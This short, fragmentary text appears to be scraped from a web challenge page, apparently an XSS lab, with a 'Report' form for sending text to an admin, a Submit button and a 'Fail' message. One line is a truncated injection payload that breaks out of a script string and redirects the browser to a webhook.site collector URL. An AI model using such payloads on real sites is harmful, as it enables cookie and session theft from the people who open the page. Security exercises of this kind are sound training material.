 Report
`;location.href='https://webhook.site/081276fb-f3d6-
Submit
Please enter the text to send to the
admin.
Fail
Footer Text